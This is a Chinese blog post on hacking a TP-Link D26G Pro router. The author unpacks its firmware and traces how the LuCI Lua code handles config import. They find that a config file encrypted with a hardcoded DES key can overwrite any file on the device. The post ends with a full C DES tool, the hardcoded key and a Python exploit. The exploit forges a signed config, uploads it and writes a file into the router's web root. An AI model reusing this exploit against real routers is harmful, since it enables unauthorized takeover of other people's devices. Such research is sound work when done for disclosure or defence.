昨天晚上下游戏下得太慢了,所以想找点既不占网速又能搞一会的事,就想起来宿舍路由器还没玩过,不如日下路由器吧。
信息收集
咱宿舍路由器版本

固件版本 1.0.6 Build 190829 Rel.45538n ,去官网找一下对应版本固件号。
为什么不把路由器拆了读固件呢,因为我懒。。。想用纯软件手段日了。
后面发现其实连串口就能日但��是还是因为我懒。。。
获得固件
官网下载喽

不知道我是V1还是V2但是先下一个版本类似的V1看看吧。
binwalk -e d26gprov1.bin
cd _d26gprov1.bin.extracted && ls
# 10400 10400.7z 177588.squashfs 37EC 37EC.7z squashfs-root
#squashfs-root
#├── bin
#├── data
#├── dev
#├── etc
#├── etc_ro
#├── lib
#├── mnt
#├── overlay
#├── proc
#├── rom
#├── root
#├── sbin
#├── sys
#├── tmp
#├── usr
#├── var -> /tmp
#└── www
挺好的,就这样呗
固件分析
信息收集
先看看kernel版本
strings 10400 | grep Linux
# Linux version 3.10.14 (tplink@tplink-0B) (gcc version 4.6.3 20120201 (prerelease) (Linaro GCC 4.6-2012.02) ) #1 SMP Wed Nov 8 10:04:29 CST 2017
file squashfs-root/bin/busybox
# squashfs-root/bin/busybox: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, no section header
然后看看里面有啥



明显就是个openwrt定制版,看看版本没已知漏洞,只能自己挖了。cgi-bin有两个路由,但是实测访问不到,他用了另一套路由。
路由探索
这里就体现了真机的好处,直接去看他走的啥路由,就不用模拟了。(嘿嘿嘿,我好懒

然后就是找对应的controller然后找功能点,比如命令注入啥的。
简单分析一下就发现路由入口在/usr/lib/lua/luci/controller/ds.lua
function ds()
local t = {}
local l = require("luci.json")
local r = require("luci.http.protocol")
local n = d.jsondata()
n = n or l.decode(d.get_raw_data() or "", r.urldecode) or {}
if not n then
t[e.NAME] = e.EINVFMT
write_json(t)
return
end
local r = n[KEY_METHOD]
local l = {
[METHOD_DO] = do_action,
[METHOD_ADD] = set_data,
[METHOD_DELETE] = set_data,
[METHOD_MODIFY] = set_data,
[METHOD_GET] = get_data
}
n[KEY_METHOD] = nil
local l = l[r]
if l then
t = l(n, r)
else
t[e.NAME] = e.EINVINSTRUCT
end
write_json(t)
end
大概就是POST一个json,然后根据method字段选择对应的操作。注册操作在/usr/lib/lua/luci/controller/admin/目录下的文件里。先去看功能点吧。
好像找到了?
在/usr/lib/lua/luci/controller/admin/weather.lua里,有个很显然的命令注入。

但是后来发现怎么构造都访问不到,后来发现是因为版本问题,我手头路由器没有这个功能点。。。
但不管了,我们继续挖,然后发现其他地方要么做了过滤,要么压根不可控。但是功夫不负有心人,我发现了一个疑似的点。
什么傻逼算法
路由器有这么一个功能,导入导出配置

后台路由长这样
function download_conf()
local n = require("luci.fs")
local r = require("luci.torchlight.util")
local t = {}
local o = string.format("%s/%s", BACK_TMP_DIRPATH, CONF_TMP_NAME)
if not r.merge_conf_list(l.CONFIG_DIR_PATHS, l.CONFIG_FILE_PATHS, l.EXCLUDE_FILE_PATHS, BACK_TMP_DIRPATH, o) then
t[e.NAME] = e.EEXPT
luci.http.prepare_content("application/json")
luci.http.write_json(t)
return
end
if not n.isfile(o) then
t[e.NAME] = e.EEXPT
luci.http.prepare_content("application/json")
luci.http.write_json(t)
return
end
luci.http.header('Content-Disposition', 'attachment; filename=' .. CONF_BIN_FILENAME)
luci.http.prepare_content("application/octet-stream")
local t = assert(io.open(o, "rb"))
while true do
local e = t:read(BUFSIZE)
if e == nil then
break
end
luci.http.write(e)
end
t:close()
n.unlink(o)
end
function upload_conf()
local c = require("luci.fs")
local n = require("luci.torchlight.util")
local i = require("luci.model.uci").cursor()
local r = string.format("%s/%s", RES_TMP_DIRPATH, CONF_TMP_NAME)
local o = string.format("%s/decrypt_conf", RES_TMP_DIRPATH)
local o = {}
o[e.NAME] = e.ENONE
luci.http.prepare_content("text/html")
if not c.mkdir(RES_TMP_DIRPATH, true) then
o[e.NAME] = e.EEXPT
luci.http.write_json(o)
return
end
content_len = n.get_http_content_len()
if content_len > l.MAX_CONF_FILE_SIZE then
o[e.NAME] = e.EFILETOOBIG
luci.http.write_json(o)
luci.http.setfilehandler(function(e, e, e)
end)
luci.http.formvalue("filename")
return
end
local l
luci.http.setfilehandler(function(o, e, t)
if not l then
l = io.open(r, "w")
end
if e then
l:write(e)
end
if t then
l:close()
end
end)
luci.http.formvalue("filename")
local l, r = n.parse_conf(r, RES_TMP_DIRPATH)
if not l then
o[e.NAME] = r
luci.http.write_json(o)
return
end
i:commit_all()
o[t.uciMoudleSpec.dynOptName.waitTime] = n.get_wait_time(t.uciMoudleSpec.optName.restore) or DEFAULT_RESTORE_TIME
luci.http.write_json(o)
end
下载的配置文件是加密的,但没关系,源码都有了,逆一下不是问题。
我们可以发现他生成的时候是这样写的
r.merge_conf_list(l.CONFIG_DIR_PATHS, l.CONFIG_FILE_PATHS, l.EXCLUDE_FILE_PATHS, BACK_TMP_DIRPATH, o)
他似乎读了几个文件,然后合并进结果了。但是在解析的时候,却没有传这几个参数,直接parse了,那我们进行一个大胆的猜测,有任意文件写!
话不多说,我们先来日了他的配置生成和parse
这个方法全在/usr/lib/lua/luci/torchlight/utils.lua里,前面的我们不care,关键是先给他解密了再说
local d = l("luci.lib.des")
-- DES_KEY = "jklsd*%&%HDFG767" -- 在/usr/lib/lua/luci/torchlight/setting.lua
if o.ENONE ~= d.encrypt(t, a.DES_KEY, c) then
n.unlink(t)
return false
end
加解密逻辑也挺简单的,就一个des,但是这个des很玄学,key传了个16位的,压根对不上,也没写模式和iv,还tm是的so。

怎么办,ida呗。

管他写了啥,直接找找开源实现,天下代码一大抄,我直接在github上找到了一模一样的实现,嘻嘻

那不管了,直接给他解一下呗

挺好看的哦,直接进行一个猜测,第一行就是剩下的内容md5加上版本签名。回去看看源码(/usr/lib/lua/luci/torchlight/utils.lua#append_md5_header)也确实这么写的。然后看一下他的parse,这里就不详细分析代码了,反正就是分离出来然后直接覆盖掉FILE_PATH位置上的文件。那不就成了!
POC&EXP
这里我们构造一个POC
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <time.h>
int ByteToBit(char ch, char bit[8]);
int BitToByte(char bit[8], char *ch);
int Char8ToBit64(char ch[8], char bit[64]);
int Bit64ToChar8(char bit[64], char ch[8]);
int DES_MakeSubKeys(char key[64], char subKeys[16][48]);
int DES_PC1_Transform(char key[64], char tempbts[56]);
int DES_PC2_Transform(char key[56], char tempbts[48]);
int DES_ROL(char data[56], int time);
int DES_IP_Transform(char data[64]);
int DES_IP_1_Transform(char data[64]);
int DES_E_Transform(char data[48]);
int DES_P_Transform(char data[32]);
int DES_SBOX(char data[48]);
int DES_XOR(char R[48], char L[48], int count);
int DES_Swap(char left[32], char right[32]);
//初始置换表IP
int IP_Table[64] = {57, 49, 41, 33, 25, 17, 9, 1,
59, 51, 43, 35, 27, 19, 11, 3,
61, 53, 45, 37, 29, 21, 13, 5,
63, 55, 47, 39, 31, 23, 15, 7,
56, 48, 40, 32, 24, 16, 8, 0,
58, 50, 42, 34, 26, 18, 10, 2,
60, 52, 44, 36, 28, 20, 12, 4,
62, 54, 46, 38, 30, 22, 14, 6};
//逆初始置换表IP^-1
int IP_1_Table[64] = {39, 7, 47, 15, 55, 23, 63, 31,
38, 6, 46, 14, 54, 22, 62, 30,
37, 5, 45, 13, 53, 21, 61, 29,
36, 4, 44, 12, 52, 20, 60, 28,
35, 3, 43, 11, 51, 19, 59, 27,
34, 2, 42, 10, 50, 18, 58, 26,
33, 1, 41, 9, 49, 17, 57, 25,
32, 0, 40, 8, 48, 16, 56, 24};
//扩充置换表E
int E_Table[48] = {31, 0, 1, 2, 3, 4,
3, 4, 5, 6, 7, 8,
7, 8, 9, 10, 11, 12,
11, 12, 13, 14, 15, 16,
15, 16, 17, 18, 19, 20,
19, 20, 21, 22, 23, 24,
23, 24, 25, 26, 27, 28,
27, 28, 29, 30, 31, 0};
//置换函数P
int P_Table[32] = {15, 6, 19, 20, 28, 11, 27, 16,
0, 14, 22, 25, 4, 17, 30, 9,
1, 7, 23, 13, 31, 26, 2, 8,
18, 12, 29, 5, 21, 10, 3, 24};
// S盒
int S[8][4][16] = // S1
{{{14, 4, 13, 1, 2, 15, 11, 8, 3, 10, 6, 12, 5, 9, 0, 7},
{0, 15, 7, 4, 14, 2, 13, 1, 10, 6, 12, 11, 9, 5, 3, 8},
{4, 1, 14, 8, 13, 6, 2, 11, 15, 12, 9, 7, 3, 10, 5, 0},
{15, 12, 8, 2, 4, 9, 1, 7, 5, 11, 3, 14, 10, 0, 6, 13}},
// S2
{{15, 1, 8, 14, 6, 11, 3, 4, 9, 7, 2, 13, 12, 0, 5, 10},
{3, 13, 4, 7, 15, 2, 8, 14, 12, 0, 1, 10, 6, 9, 11, 5},
{0, 14, 7, 11, 10, 4, 13, 1, 5, 8, 12, 6, 9, 3, 2, 15},
{13, 8, 10, 1, 3, 15, 4, 2, 11, 6, 7, 12, 0, 5, 14, 9}},
// S3
{{10, 0, 9, 14, 6, 3, 15, 5, 1, 13, 12, 7, 11, 4, 2, 8},
{13, 7, 0, 9, 3, 4, 6, 10, 2, 8, 5, 14, 12, 11, 15, 1},
{13, 6, 4, 9, 8, 15, 3, 0, 11, 1, 2, 12, 5, 10, 14, 7},
{1, 10, 13, 0, 6, 9, 8, 7, 4, 15, 14, 3, 11, 5, 2, 12}},
// S4
{{7, 13, 14, 3, 0, 6, 9, 10, 1, 2, 8, 5, 11, 12, 4, 15},
{13, 8, 11, 5, 6, 15, 0, 3, 4, 7, 2, 12, 1, 10, 14, 9},
{10, 6, 9, 0, 12, 11, 7, 13, 15, 1, 3, 14, 5, 2, 8, 4},
{3, 15, 0, 6, 10, 1, 13, 8, 9, 4, 5, 11, 12, 7, 2, 14}},
// S5
{{2, 12, 4, 1, 7, 10, 11, 6, 8, 5, 3, 15, 13, 0, 14, 9},
{14, 11, 2, 12, 4, 7, 13, 1, 5, 0, 15, 10, 3, 9, 8, 6},
{4, 2, 1, 11, 10, 13, 7, 8, 15, 9, 12, 5, 6, 3, 0, 14},
{11, 8, 12, 7, 1, 14, 2, 13, 6, 15, 0, 9, 10, 4, 5, 3}},
// S6
{{12, 1, 10, 15, 9, 2, 6, 8, 0, 13, 3, 4, 14, 7, 5, 11},
{10, 15, 4, 2, 7, 12, 9, 5, 6, 1, 13, 14, 0, 11, 3, 8},
{9, 14, 15, 5, 2, 8, 12, 3, 7, 0, 4, 10, 1, 13, 11, 6},
{4, 3, 2, 12, 9, 5, 15, 10, 11, 14, 1, 7, 6, 0, 8, 13}},
// S7
{{4, 11, 2, 14, 15, 0, 8, 13, 3, 12, 9, 7, 5, 10, 6, 1},
{13, 0, 11, 7, 4, 9, 1, 10, 14, 3, 5, 12, 2, 15, 8, 6},
{1, 4, 11, 13, 12, 3, 7, 14, 10, 15, 6, 8, 0, 5, 9, 2},
{6, 11, 13, 8, 1, 4, 10, 7, 9, 5, 0, 15, 14, 2, 3, 12}},
// S8
{{13, 2, 8, 4, 6, 15, 11, 1, 10, 9, 3, 14, 5, 0, 12, 7},
{1, 15, 13, 8, 10, 3, 7, 4, 12, 5, 6, 11, 0, 14, 9, 2},
{7, 11, 4, 1, 9, 12, 14, 2, 0, 6, 10, 13, 15, 3, 5, 8},
{2, 1, 14, 7, 4, 10, 8, 13, 15, 12, 9, 0, 3, 5, 6, 11}}};
//置换选择1
int PC_1[56] = {56, 48, 40, 32, 24, 16, 8,
0, 57, 49, 41, 33, 25, 17,
9, 1, 58, 50, 42, 34, 26,
18, 10, 2, 59, 51, 43, 35,
62, 54, 46, 38, 30, 22, 14,
6, 61, 53, 45, 37, 29, 21,
13, 5, 60, 52, 44, 36, 28,
20, 12, 4, 27, 19, 11, 3};
//置换选择2
int PC_2[48] = {13, 16, 10, 23, 0, 4, 2, 27,
14, 5, 20, 9, 22, 18, 11, 3,
25, 7, 15, 6, 26, 19, 12, 1,
40, 51, 30, 36, 46, 54, 29, 39,
50, 44, 32, 46, 43, 48, 38, 55,
33, 52, 45, 41, 49, 35, 28, 31};
//对左移次数的规定
int MOVE_TIMES[16] = {1, 1, 2, 2, 2, 2, 2, 2, 1, 2, 2, 2, 2, 2, 2, 1};
//字节转换成二进制
int ByteToBit(char ch, char bit[8])
{
int cnt;
for (cnt = 0; cnt < 8; cnt++)
{
*(bit + cnt) = (ch >> cnt) & 1;
}
return 0;
}
//二进制转换成字节
int BitToByte(char bit[8], char *ch)
{
int cnt;
for (cnt = 0; cnt < 8; cnt++)
{
*ch |= *(bit + cnt) << cnt;
}
return 0;
}
//将长度为8的字符串转为二进制位串
int Char8ToBit64(char ch[8], char bit[64])
{
int cnt;
for (cnt = 0; cnt < 8; cnt++)
{
ByteToBit(*(ch + cnt), bit + (cnt << 3));
}
return 0;
}
//将二进制位串转为长度为8的字符串
int Bit64ToChar8(char bit[64], char ch[8])
{
int cnt;
memset(ch, 0, 8);
for (cnt = 0; cnt < 8; cnt++)
{
BitToByte(bit + (cnt << 3), ch + cnt);
}
return 0;
}
//生成子密钥
int DES_MakeSubKeys(char key[64], char subKeys[16][48])
{
char temp[56];
int cnt;
DES_PC1_Transform(key, temp); // PC1置换
for (cnt = 0; cnt < 16; cnt++)
{ // 16轮跌代,产生16个子密钥
DES_ROL(temp, MOVE_TIMES[cnt]); //循环左移
DES_PC2_Transform(temp, subKeys[cnt]); // PC2置换,产生子密钥
}
return 0;
}
//密钥置换1
int DES_PC1_Transform(char key[64], char tempbts[56])
{
int cnt;
for (cnt = 0; cnt < 56; cnt++)
{
tempbts[cnt] = key[PC_1[cnt]];
}
return 0;
}
//密钥置换2
int DES_PC2_Transform(char key[56], char tempbts[48])
{
int cnt;
for (cnt = 0; cnt < 48; cnt++)
{
tempbts[cnt] = key[PC_2[cnt]];
}
return 0;
}
//循环左移
int DES_ROL(char data[56], int time)
{
char temp[56];
//保存将要循环移动到右边的位
memcpy(temp, data, time);
memcpy(temp + time, data + 28, time);
//前28位移动
memcpy(data, data + time, 28 - time);
memcpy(data + 28 - time, temp, time);
//后28位移动
memcpy(data + 28, data + 28 + time, 28 - time);
memcpy(data + 56 - time, temp + time, time);
return 0;
}
// IP置换
int DES_IP_Transform(char data[64])
{
int cnt;
char temp[64];
for (cnt = 0; cnt < 64; cnt++)
{
temp[cnt] = data[IP_Table[cnt]];
}
memcpy(data, temp, 64);
return 0;
}
// IP逆置换
int DES_IP_1_Transform(char data[64])
{
int cnt;
char temp[64];
for (cnt = 0; cnt < 64; cnt++)
{
temp[cnt] = data[IP_1_Table[cnt]];
}
memcpy(data, temp, 64);
return 0;
}
//扩展置换
int DES_E_Transform(char data[48])
{
int cnt;
char temp[48];
for (cnt = 0; cnt < 48; cnt++)
{
temp[cnt] = data[E_Table[cnt]];
}
memcpy(data, temp, 48);
return 0;
}
// P置换
int DES_P_Transform(char data[32])
{
int cnt;
char temp[32];
for (cnt = 0; cnt < 32; cnt++)
{
temp[cnt] = data[P_Table[cnt]];
}
memcpy(data, temp, 32);
return 0;
}
//异或
int DES_XOR(char R[48], char L[48], int count)
{
int cnt;
for (cnt = 0; cnt < count; cnt++)
{
R[cnt] ^= L[cnt];
}
return 0;
}
// S盒置换
int DES_SBOX(char data[48])
{
int cnt;
int line, row, output;
int cur1, cur2;
for (cnt = 0; cnt < 8; cnt++)
{
cur1 = cnt * 6;
cur2 = cnt << 2;
//计算在S盒中的行与列
line = (data[cur1] << 1) + data[cur1 + 5];
row = (data[cur1 + 1] << 3) + (data[cur1 + 2] << 2) + (data[cur1 + 3] << 1) + data[cur1 + 4];
output = S[cnt][line][row];
//化为2进制
data[cur2] = (output & 0X08) >> 3;
data[cur2 + 1] = (output & 0X04) >> 2;
data[cur2 + 2] = (output & 0X02) >> 1;
data[cur2 + 3] = output & 0x01;
}
return 0;
}
//交换
int DES_Swap(char left[32], char right[32])
{
char temp[32];
memcpy(temp, left, 32);
memcpy(left, right, 32);
memcpy(right, temp, 32);
return 0;
}
//加密单个分组
int DES_EncryptBlock(char plainBlock[8], char subKeys[16][48], char cipherBlock[8])
{
char plainBits[64];
char copyRight[48];
int cnt;
Char8ToBit64(plainBlock, plainBits);
//初始置换(IP置换)
DES_IP_Transform(plainBits);
// 16轮迭代
for (cnt = 0; cnt < 16; cnt++)
{
memcpy(copyRight, plainBits + 32, 32);
//将右半部分进行扩展置换,从32位扩展到48位
DES_E_Transform(copyRight);
//将右半部分与子密钥进行异或操作
DES_XOR(copyRight, subKeys[cnt], 48);
//异或结果进入S盒,输出32位结果
DES_SBOX(copyRight);
// P置换
DES_P_Transform(copyRight);
//将明文左半部分与右半部分进行异或
DES_XOR(plainBits, copyRight, 32);
if (cnt != 15)
{
//最终完成左右部的交换
DES_Swap(plainBits, plainBits + 32);
}
}
//逆初始置换(IP^1置换)
DES_IP_1_Transform(plainBits);
Bit64ToChar8(plainBits, cipherBlock);
return 0;
}
//解密单�个分组
int DES_DecryptBlock(char cipherBlock[8], char subKeys[16][48], char plainBlock1[8])
{
char cipherBits[64];
char copyRight[48];
int cnt;
Char8ToBit64(cipherBlock, cipherBits);
//初始置换(IP置换)
DES_IP_Transform(cipherBits);
// 16轮迭代
for (cnt = 15; cnt >= 0; cnt--)
{
memcpy(copyRight, cipherBits + 32, 32);
//将右半部分进行扩展置换,从32位扩展到48位
DES_E_Transform(copyRight);
//将右半部分与子密钥进行异或操作
DES_XOR(copyRight, subKeys[cnt], 48);
//异或结果进入S盒,输出32位结果
DES_SBOX(copyRight);
// P置换
DES_P_Transform(copyRight);
//将明文左半部分与右半部分进行异或
DES_XOR(cipherBits, copyRight, 32);
if (cnt != 0)
{
//最终完成左右部的交换
DES_Swap(cipherBits, cipherBits + 32);
}
}
//逆初始置换(IP^1置换)
DES_IP_1_Transform(cipherBits);
Bit64ToChar8(cipherBits, plainBlock1);
return 0;
}
//加密文件
int DES_Encrypt(char *plainFile, char *keyStr, char *cipherFile)
{
FILE *plain, *cipher;
int count;
char plainBlock[8], cipherBlock[8], keyBlock[8];
char bKey[64];
char subKeys[16][48];
if ((plain = fopen(plainFile, "rb")) == NULL)
{
return 0;
}
if ((cipher = fopen(cipherFile, "wb")) == NULL)
{
return 0;
}
//设置密钥
memcpy(keyBlock, keyStr, 8);
//将密钥转换为二进制流
Char8ToBit64(keyBlock, bKey);
//生成子密钥
DES_MakeSubKeys(bKey, subKeys);
while (!feof(plain))
{
//每次读8个字节,并返回成功读取的字节数
if ((count = fread(plainBlock, sizeof(char), 8, plain)) == 8)
{
DES_EncryptBlock(plainBlock, subKeys, cipherBlock);
fwrite(cipherBlock, sizeof(char), 8, cipher);
}
}
if (count)
{
//填充
memset(plainBlock + count, '\0', 7 - count);
//最后一个字符保存包括最后一个字符在内的所填充的字符数量
plainBlock[7] = 8 - count;
DES_EncryptBlock(plainBlock, subKeys, cipherBlock);
fwrite(cipherBlock, sizeof(char), 8, cipher);
}
fclose(plain);
fclose(cipher);
return 0;
}
//解密文件
int DES_Decrypt(char *cipherFile, char *keyStr, char *plainFile)
{
FILE *plain, *cipher;
int count, times = 0;
long fileLen;
char plainBlock[8], cipherBlock[8], keyBlock[8];
char bKey[64];
char subKeys[16][48];
if ((cipher = fopen(cipherFile, "rb")) == NULL)
{
return -1;
}
if ((plain = fopen(plainFile, "wb")) == NULL)
{
return -2;
}
//设置密钥
memcpy(keyBlock, keyStr, 8);
//将密钥转换为二进制流
Char8ToBit64(keyBlock, bKey);
//生成子密钥
DES_MakeSubKeys(bKey, subKeys);
//取文件长度
fseek(cipher, 0, SEEK_END); //将文件指针置尾
fileLen = ftell(cipher); //取文件指针当前位置
rewind(cipher); //将文件指针重指向文件头
while (1)
{
//密文的字节数一定是8的整数倍
fread(cipherBlock, sizeof(char), 8, cipher);
DES_DecryptBlock(cipherBlock, subKeys, plainBlock);
times += 8;
if (times < fileLen)
{
fwrite(plainBlock, sizeof(char), 8, plain);
}
else
{
break;
}
}
//判断末尾是否被填充
if (plainBlock[7] < 8)
{
for (count = 8 - plainBlock[7]; count < 7; count++)
{
if (plainBlock[count] != '\0')
{
break;
}
}
}
if (count == 7)
{ //有填充
fwrite(plainBlock, sizeof(char), 8 - plainBlock[7], plain);
}
else
{ //无填充
fwrite(plainBlock, sizeof(char), 8, plain);
}
fclose(plain);
fclose(cipher);
return 0;
}
int main(int argc, char** argv)
{
if(argc != 5) {
printf("Usage: ./des <encrypt|decrypt> <key> <file> <outfile>\n");
return -1;
}
if(strcmp(argv[1], "encrypt") == 0) {
DES_Encrypt(argv[3], argv[2], argv[4]);
} else if(strcmp(argv[1], "decrypt") == 0) {
DES_Decrypt(argv[3], argv[2], argv[4]);
} else {
printf("Usage: ./des <encrypt|decrypt> <key> <file> <outfile>\n");
return -1;
}
}
import os
import requests
import hashlib
import random
stok = "8506481037c7b6f28fd834e1affad2b3"
url = "http://192.168.1.1"
u = f"{url}/stok={stok}/admin/system/upload_conf"
poc = random.randbytes(16).hex()
files = {
"/www/web-static/poc": poc,
}
def gen():
file = ""
for name, content in files.items():
file+="@FILE_START@------------------------------------------\n"
file+="@FILE_PATH@="+name+"\n"
file+=content+"\n"
file+="@FILE_END@------------------------------------------\n"
md5 = hashlib.md5(file.encode("utf-8")).hexdigest()
file = md5 + ",D26G Pro 2.0\n"+file
with open("config.txt", "w") as f:
f.write(file)
os.system('./test encrypt "jklsd*%&%HDFG767" config.txt config.bin && rm config.txt')
with open("config.bin", "rb") as f:
return f.read()
resp = requests.post(u, files={
"file": ("config.bin", gen()),
}).json()
print(resp)
resp = requests.get(url + "/web-static/poc").text.strip()
if resp == poc:
print("poc success")
else:
print("poc fail", resp, poc)
